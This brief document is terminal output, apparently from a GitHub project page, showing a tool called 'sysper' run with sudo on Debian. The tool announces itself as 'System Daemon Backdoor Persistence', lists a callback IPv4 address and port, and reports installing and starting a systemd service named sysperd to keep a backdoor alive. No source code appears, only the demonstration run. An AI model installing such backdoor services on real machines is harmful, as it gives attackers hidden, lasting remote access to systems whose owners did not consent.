 [rodric|🧙|debian] ~ 0
$ sudo ./sysper
-:: System Daemon Backdoor Persistence ::-
IPv4 : 10.0.0.171
Port : 7777
+ Added persistence to: /etc/systemd/system/sysperd.service
+ Starting the process...
+ Completed
Exiting...